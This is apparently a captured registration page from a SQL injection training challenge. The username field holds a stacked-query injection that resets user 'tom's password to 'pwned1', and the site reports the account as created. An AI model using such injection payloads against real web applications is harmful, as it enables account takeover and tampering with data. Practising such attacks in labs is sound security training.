 LOGIN REGISTER
x'; UPDATE sql_challenge_users SET password='pwned1' W
x@x.org
••••••
••••••
Register Now
User x'; UPDATE sql_challenge_users SET password='pwned1' WHERE userid='tom'-- created, please proceed to the login page.